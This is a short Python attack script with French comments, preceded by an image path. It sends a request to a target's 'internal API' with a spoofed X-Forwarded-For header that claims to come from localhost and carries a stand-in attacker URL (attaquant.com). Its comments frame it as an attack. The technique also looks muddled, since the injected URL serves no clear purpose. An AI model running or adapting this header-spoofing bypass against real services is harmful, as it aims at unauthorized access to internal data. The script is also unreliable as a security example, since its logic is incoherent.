 1 import requests
2
3 # URL de la cible
4 url = "https://cible.com/api/interne"
5
6 # Entête HTTP avec l'URL malveillante
7 headers = {
8     "X-Forwarded-For": "127.0.0.1; https://attaquant.com/info.php"
9 }
10
11 # Requête GET vers l'API interne
12 response = requests.get(url, headers=headers)
13
14 # Vérification du code de retour
15 if response.status_code == 200:
16     # L'attaque a réussi, l'information est accessible
17     print(response.text)
18 else:
19     # L'attaque a échoué
20     print("Echec de l'attaque")